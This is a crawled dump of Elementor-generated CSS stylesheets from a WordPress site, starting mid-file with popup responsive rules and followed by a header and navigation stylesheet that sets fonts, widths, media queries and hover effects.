--e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-30838{justify-content:center;}#elementor-popup-modal-30838 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-30838 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-30838 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-30838 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758
body_size: 1953
content:
.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-32776 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32776 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-373aba0{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-45b3bb6{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-32776 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-32776 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-32776 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-32776 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-32776{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-32776 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-32776 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-32776 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-32776 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */